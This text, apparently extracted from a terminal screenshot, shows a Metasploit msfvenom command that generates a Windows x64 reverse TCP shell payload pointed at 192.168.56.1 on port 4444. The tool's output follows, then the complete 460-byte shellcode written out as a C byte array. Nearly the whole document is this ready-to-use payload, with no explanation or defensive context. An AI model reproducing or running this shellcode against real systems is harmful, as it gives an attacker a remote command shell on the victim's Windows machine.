 $ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.56.1 LPORT=4444 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pay
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of c file: 1957 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
"\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\xc0\xa8\x38\x01\x41\x54"
"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
"\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
"\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
"\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
"\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99"
"\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02\x00\x00\x49\xb8\x63"
"\x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x48\x89\xe2\x57"
"\x57\x57\x4d\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
"\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6"
"\x56\x50\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
"\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5"
"\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48"
"\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13"
"\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
Preview